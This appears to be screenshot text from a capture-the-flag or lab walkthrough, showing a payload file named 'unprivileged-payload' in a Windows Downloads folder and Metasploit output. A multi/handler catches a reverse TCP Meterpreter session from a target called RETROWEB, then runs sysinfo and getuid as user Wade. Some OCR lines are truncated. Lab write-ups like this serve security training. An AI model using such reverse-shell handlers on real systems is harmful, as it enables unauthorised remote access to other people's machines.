 Application Tools
Downloads
Share
View
Manage
This PC > Local Disk (C:) > Users > Wade > Downloads
Name
Date modified
unprivileged-payload
5/13/2023 6:53 AM
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.65.48:4444
[*] Sending stage (200774 bytes) to 10.10.181.110
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Ca
rd-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Ca
rd-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:
[*] Meterpreter session 1 opened (10.18.65.48:4444 -> 10.10.181.110:51176)
meterpreter > sysinfo
Computer : RETROWEB
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: RETROWEB\Wade
meterpreter >